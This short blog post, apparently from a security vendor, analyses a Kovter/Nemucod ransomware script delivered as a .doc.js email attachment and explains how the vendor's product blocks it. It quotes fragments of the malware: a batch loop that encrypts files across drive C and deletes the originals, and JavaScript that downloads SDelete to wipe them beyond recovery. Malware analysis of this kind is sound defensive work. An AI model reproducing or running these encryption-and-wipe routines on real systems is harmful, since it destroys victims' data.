25 June 2016
Ransomware Kovter is delivered e.g. through a malicious email attachment named Court_Notification_0000928697.doc.js. The developers of this script take security really serious.
The script downloads encryption programs from a list of malicious sites. It then calls the windows command shell and loops through every fixed and network drive in its search for files to be encrypted. The command below shows a code fragment for the encryption of files stored on drive C:
for /r "C:\" %i in (*.zip *.rar *.7z *.tar *.gz *.xls *.xlsx *.doc *.do ... ) do (
(ECHO "%~pi" | FINDSTR /I "appdata application ... " 1>NUL)) ||
(if %~zi LSS 10000000 if %~zi GTR 10000 (
(1) call %TEMP%\a1.exe -mx0 -mhe -p"<Encryption Key>" "%i.crypted" "%i"
(2) Delete %i
ECHO %i >>"%TEMP%\a.log"
)
)
)
The encryption program a1.exe (1) creates an encrypted copy with extension crypted, In the next step the script deletes (2) the original file.
The Delete command is somewhat special in this case. The script downloads the program Sdelete from Windows Sysinternals and stores the downloaded file in %TEMP%\a9.exe:
xo.open("GET","https:´//live.sysinternals.com/sdelete.exe", false);
...
if(xa.size>100000) { xa.saveToFile(%TEMP%\a9.exe",2);};
If the download is successful command a9.exe -a -q is used to delete the original file.
From the Sysinternals homepage one learns that
SDelete implements the Department of Defense clearing and sanitizing standard DOD 5220.22-M, to give you confidence that once deleted with SDelete, your file data is gone forever.
With this it is not possible to recover the deleted files with disk utilities or with the help of a data rescue lab.







Fortunately, the encryption programs are downloaded to User Space. Within the download loop the developer checks whether the program can be executed on the system. Since the program is executed from User Space AppGuard blocks the execution and prevents the script from starting the main loop over all drives and about 80 file types:
In this case the java script loads two encryption programs from the attacker’s download servers. A2.exe is identified as Trojan:Win32/Dynamer!ac (Microsoft) or BehavesLike.Win32.Ramnit.cc (McAfee Gateway Edition), A1.exe as Trojan:Win32/Kovter!rfn (Microsoft) or Trojan-FIMO!571F44310A86 (McAfee Gateway Edition). The script is identified as TrojanDownloader:JS/Nemucod.FG (Microsoft) or JS/Nemucod.ie (McAfee Gateway Edition).
Take care! And have a good weekend.